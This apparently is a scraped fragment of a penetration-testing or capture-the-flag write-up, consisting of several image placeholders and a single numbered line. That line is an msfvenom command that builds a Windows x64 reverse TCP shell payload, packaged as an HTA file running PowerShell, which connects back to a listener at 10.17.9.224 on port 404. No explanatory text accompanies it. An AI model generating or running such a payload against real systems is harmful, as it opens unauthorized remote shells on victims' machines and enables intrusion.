 1 | msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.17.9.224 LPORT=404 -f hta-psh -o 1.hta |